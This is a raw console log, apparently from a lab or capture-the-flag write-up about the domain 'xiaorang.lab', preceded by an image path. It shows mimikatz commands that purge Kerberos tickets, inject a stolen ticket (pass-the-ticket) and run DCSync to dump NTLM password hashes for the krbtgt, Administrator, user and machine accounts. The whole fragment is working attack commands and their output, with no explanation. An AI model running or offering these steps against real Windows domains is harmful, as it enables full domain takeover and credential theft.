 mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # kerberos::ptt DC.kirbi
* File: 'DC.kirbi': OK
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502	krbtgt	767e06b9c74fd628dd13785006a9092b	514
1105	Aldrich	98ce19dd5ce74f670d230c7b1aa016d0	512
1106	Marcus	b91c7cc463735bf0e599a2d0a04df110	512
1112	WIN-3X7U15C2XDM$	c3ddf0ffd17c48e6c40e6eda9c9fbaf7	4096
1113	WIN-YUUAW2QG9MF$	125d0e9790105be68deb6002690fc91b	4096
1000	DC01$	87906fda58ddbdd4a9bafac4ff3d69f6	532480
500	Administrator	4889f6553239ace1f7c47fa2c619c252	512
1104	WIN19$	df9325a94e33f5580cbe41ce821c19ee	528384
1103	FILESERVER$	86b88f69f3da2ac6cb099eed87242441	4096
mimikatz(commandline) # exit
Bye!